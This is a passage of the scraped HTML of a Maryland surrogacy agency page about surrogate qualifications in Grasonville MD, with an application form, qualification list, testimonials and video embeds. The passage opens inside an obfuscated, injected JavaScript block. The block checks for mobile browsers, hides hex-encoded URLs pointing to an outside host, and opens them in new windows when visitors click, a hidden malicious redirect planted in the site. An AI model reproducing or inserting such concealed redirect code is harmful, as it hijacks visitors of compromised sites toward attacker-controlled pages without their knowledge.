|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

            <script type="text/javascript">
            jQuery(document).ready(function($) {
                $.post('https://surrogacymaryland.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '2595'});
            });
            </script>

                            							 
																						<div class="tags"><span class="tagtext">Tags:</span><a href="https://surrogacymaryland.com/tag/grasonville-md-surrogate-qualifications/" rel="tag">Grasonville MD Surrogate Qualifications</a>, <a href="https://surrogacymaryland.com/tag/surrogacy/" rel="tag">surrogacy</a>, <a href="https://surrogacymaryland.com/tag/surrogacy-application/" rel="tag">Surrogacy Application</a>, <a href="https://surrogacymaryland.com/tag/surrogacy-application-info/" rel="tag">Surrogacy Application Info</a>, <a href="https://surrogacymaryland.com/tag/surrogacy-information/" rel="tag">Surrogacy Information</a>, <a href="https://surrogacymaryland.com/tag/surrogate/" rel="tag">surrogate</a>, <a href="https://surrogacymaryland.com/tag/surrogate-agency/" rel="tag">Surrogate Agency</a>, <a href="https://surrogacymaryland.com/tag/surrogate-application/" rel="tag">Surrogate Application</a>, <a href="https://surrogacymaryland.com/tag/surrogate-application-info/" rel="tag">Surrogate Application Info</a>, <a href="https://surrogacymaryland.com/tag/surrogate-information/" rel="tag">surrogate information</a>, <a href="https://surrogacymaryland.com/tag/surrogate-qualifications/" rel="tag">Surrogate Qualifications</a>, <a href="https://surrogacymaryland.com/tag/surrogate-qualifications-grasonville-md/" rel="tag">Surrogate Qualifications Grasonville MD</a>, <a href="https://surrogacymaryland.com/tag/surrogate-qualifications-in-grasonville-md/" rel="tag">Surrogate Qualifications in Grasonville MD</a></div></div>
													</div>
					</div><!--.post-content box mark-links-->
					
                      		<!-- Start Related Posts -->
  		<div class="related-posts"><h4>Related Posts</h4><div class="clear">  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacymaryland.com/surrogate-qualifications-in-elkridge-md/" title="Surrogate Qualifications in Elkridge MD">Surrogate Qualifications in Elkridge MD</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacymaryland.com/surrogate-qualifications-in-essex-md/" title="Surrogate Qualifications in Essex MD">Surrogate Qualifications in Essex MD</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  last">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacymaryland.com/surrogate-qualifications-in-silver-spring-md/" title="Surrogate Qualifications in Silver Spring MD">Surrogate Qualifications in Silver Spring MD</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			</div></div>  		<!-- .related-posts -->
  	 
                    				
					  
				</div><!--.g post-->
									</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1893-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/surrogate-qualifications-in-grasonville-md/#wpcf7-f1893-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1893" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1893-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="z-FA-LwmGUF-JC-tTzE-v-HT" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a>
</div>
		</div><div id="text-9" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul style="margin-top:10px;">
                    <li><i class="fa fa-question-circle"></i>Are you between the ages of 21 and 40?</li>
                    <li><i class="fa fa-question-circle"></i>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li><i class="fa fa-question-circle"></i>Are you healthy, and height/weight appropriate? (32 BMI or less)</li>
                                   <li><i class="fa fa-question-circle"></i>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li><i class="fa fa-question-circle"></i>Have you never been convicted of a felony?</li>
                    <li><i class="fa fa-question-circle"></i>Do you have reliable transportation and live in Maryland?</li>
                    <li><i class="fa fa-question-circle"></i>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.
</div>
		</div><div id="text-4" class="widget widget_text"><h3 class="widget-title">Why Should You Choose Maryland Surrogate Agency?</h3>			<div class="textwidget"><li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Maryland surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul></div>
		</div><div id="text-12" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"I was a little unsure of what to expect as a surrogate. The staff at Surrogacy Agency in Maryland explained how the process works. They even explained it to my husband so he understood everything. That really helped us decide that this was something I wanted to do."</em></p>
</div>
		</div>	</aside><!--#sidebar-->
	</div><!--#page-->
</div><!--.main-container-->


<footer class="footer" role="contentinfo">

<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M37S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/aaqj0yOutgE"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/aaqj0yOutgE?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Hagerstown MD | Call (410) 469-6100</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Hagerstown, MD? Maryland Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Hagerstown.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-07">
              <span class="short-video-title">Become a Surrogate Hagerstown</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M33S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4G7QRBXdLLQ"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4G7QRBXdLLQ?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Annapolis MD | Call (410) 469-6100</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Annapolis, MD? Maryland Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Annapolis.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-07">
              <span class="short-video-title">Become a Surrogate Annapolis</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/TBENTbVZ_EY"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/TBENTbVZ_EY?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate College Park MD | Call (410) 469-6100</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in College Park, MD? Maryland Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-College-Park.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-07">
              <span class="short-video-title">Become a Surrogate College Park</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/z5q_rLpHYHc"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/z5q_rLpHYHc?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Salisbury MD | Call (410) 469-6100</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Salisbury, MD? Maryland Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Salisbury.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-07">
              <span class="short-video-title">Become a Surrogate Salisbury</span>
            </div>

          </div>  

    </div>

</div><!--container-->



    

    <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">
	            <div class="customer-review" itemscope itemtype="https://schema.org/Product">
		      
				        <span class="review-title">
				          <span>Reviews</span>
					        <span class="cr-stars">
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i> 
					      </span><!--.review-title-->
				        </span>
				      <span itemprop="name"><strong>Surrogacy Agency in Maryland</strong> </span><br/> 
				     
				    
				      <div itemprop="aggregateRating" 
				        itemscope itemtype="https://schema.org/AggregateRating">
				        <span itemprop="ratingValue"><strong>4.9</span>/<span itemprop="bestRating">5</strong></span> stars
				        based on <span itemprop="reviewCount">35</span> customer reviews
				      </div><br/>
				    <span itemprop="description">Surrogacy Agency in Maryland answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
		        
		        </div><!--.customer-review-->
	            </div><!--.col-md-6-->


	            <div class="col-md-6">
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/surrogacyinmaryland" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/#!/BeASurrogate" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:4104696100">(410) 469-6100</a>
</span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://surrogacymaryland.com" title="Surrogacy Agency in Maryland is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Surrogacy Agency in Maryland</a> Copyright © 2026				  
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
 
</footer><!--footer-->
    <!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fsurrogate-qualifications-in-grasonville-md%2F&title=Surrogate+Qualifications+in+Grasonville+MD&description=If+you+are+looking+for+the+surrogate+qualifications+in+Grasonville+MD%2C+you+quite+possibly+have+a+lot+of+questions.+There+are+so+many+issues+that+you+have+to+...&pubid=' class='Facebook' target='_blank'><span>facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fsurrogate-qualifications-in-grasonville-md%2F&title=Surrogate+Qualifications+in+Grasonville+MD&description=If+you+are+looking+for+the+surrogate+qualifications+in+Grasonville+MD%2C+you+quite+possibly+have+a+lot+of+questions.+There+are+so+many+issues+that+you+have+to+...&pubid=' class='Twitter' target='_blank'><span>twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fsurrogate-qualifications-in-grasonville-md%2F&title=Surrogate+Qualifications+in+Grasonville+MD&description=If+you+are+looking+for+the+surrogate+qualifications+in+Grasonville+MD%2C+you+quite+possibly+have+a+lot+of+questions.+There+are+so+many+issues+that+you+have+to+...&pubid=' class='GPlus' target='_blank'><span>google</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fsurrogate-qualifications-in-grasonville-md%2F&title=Surrogate+Qualifications+in+Grasonville+MD&description=If+you+are+looking+for+the+surrogate+qualifications+in+Grasonville+MD%2C+you+quite+possibly+have+a+lot+of+questions.+There+are+so+many+issues+that+you+have+to+...&pubid=' class='LinkedIn' target='_blank'><span>linked in</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fsurrogacymaryland.com%2Fsurrogate-qualifications-in-grasonville-md%2F&title=Surrogate+Qualifications+in+Grasonville+MD&description=If+you+are+looking+for+the+surrogate+qualifications+in+Grasonville+MD%2C+you+quite+possibly+have+a+lot+of+questions.+There+are+so+many+issues+that+you+have+to+...&pubid=' class='Pinterest' target='_blank'><span>pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1893' == event.detail.contactFormId ) { //Surrogates
      location = 'https://surrogacymaryland.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1889' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://surrogacymaryland.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://surrogacymaryland.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://surrogacymaryland.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/surrogacymaryland.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/surrogacymaryland.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leb17IUAAAAAOM9i3Vmt5uO1xxq_zkx65bffKfX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Leb17IUAAAAAOM9i3Vmt5uO1xxq_zkx65bffKfX","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
